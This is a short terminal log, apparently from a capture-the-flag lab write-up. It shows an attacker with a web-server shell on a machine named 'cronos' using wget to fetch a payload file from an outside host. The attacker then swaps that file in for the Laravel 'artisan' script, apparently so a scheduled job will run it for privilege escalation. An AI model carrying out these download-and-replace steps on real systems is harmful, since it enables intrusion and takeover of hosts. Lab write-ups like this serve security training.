 www-data@cronos:/var/www/admin$ which wget
/usr/bin/wget
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ wget http://10.10.14.25:8000/prs
--2019-11-14 01:12:01--  http://10.10.14.25:8000/prs
Connecting to 10.10.14.25:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3460 (3.4K) [application/octet-stream]
Saving to: 'prs'
prs                 100%[===================>]   3.38K  --.-KB/s    in 0s
2019-11-14 01:12:01 (324 MB/s) - 'prs' saved [3460/3460]
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ ls -la
total 36
drwxr-xr-x 2 www-data www-data 4096 Nov 14 01:12 .
drwxr-xr-x 5 root     root     4096 Apr  9  2017 ..
-rw-r--r-- 1 www-data www-data 1024 Apr  9  2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data  237 Apr  9  2017 config.php
-rw-r--r-- 1 www-data www-data 3564 Jul 27  2017 index.php
-rw-r--r-- 1 www-data www-data  102 Apr  9  2017 logout.php
-rw-r--r-- 1 www-data www-data 3460 Nov 14 01:11 prs
-rw-r--r-- 1 www-data www-data  383 Apr  9  2017 session.php
-rw-r--r-- 1 www-data www-data  782 Apr  9  2017 welcome.php
www-data@cronos:/var/www/admin$
<min$ mv /var/www/laravel/artisan /var/www/laravel/artisan.bckup
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ mv prs /var/www/laravel/artisan